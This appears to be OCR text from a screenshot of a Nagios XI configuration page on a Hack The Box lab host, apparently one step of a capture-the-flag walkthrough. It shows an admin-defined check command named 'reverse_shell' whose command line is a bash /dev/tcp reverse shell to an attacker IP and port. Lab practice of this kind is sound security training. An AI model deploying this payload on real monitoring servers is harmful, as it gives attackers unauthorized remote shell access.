 CCM · Nagios XI
不安全 https://nagios.monitored.htb/nagiosxi/includes/components/ccm/xi-index.php
11
Nagios® XI
Home Views Dashboards Reports Configure Tools Help Admin
admin Logout
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
>_ Commands
Advanced
Tools
CCM Admin
Command Management
Command Name *
reverse_shell
Example: check_example
Command Line *
bash -c "bash -i >& /dev/tcp/10.10.16.11/9999 0>&1"
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel
Nagios XI 5.11.0 • Check for Updates
About | Legal | Copyright © 2008-2024 Nagios Enterprises, LLC